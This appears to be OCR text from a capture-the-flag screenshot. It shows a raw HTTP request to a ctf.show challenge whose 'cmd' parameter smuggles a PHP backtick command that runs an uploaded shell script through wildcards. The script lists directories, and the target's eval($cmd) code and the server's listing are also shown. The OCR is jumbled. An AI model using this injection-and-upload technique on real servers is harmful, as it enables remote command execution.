 1 POST /?cmd=?><?=`.+/??p/p?p??????`?> HTTP/1.1
2 Host: d206f1ca-217e-4a49-b5d7-2091be4da257.challenge.ctf.show
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: multipart/form-data; boundary=this_is_boundary
17 Content-Length: 161
18
19 --this_is_boundary
20 Content-Disposition: form-data; name="fileUpload"; filename="
1.txt"
21 Content-Type: text/plain
22
23 #!/bin/sh
24
25 ls ../../
26 --this_is_boundary--
</span>
<span style="color: #DD0000">
"serror"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
29 </code>
cache
30 empty
31 lib
32 local
33 lock
34 log
35 opt
36 run
37 spool
38 tmp
39 www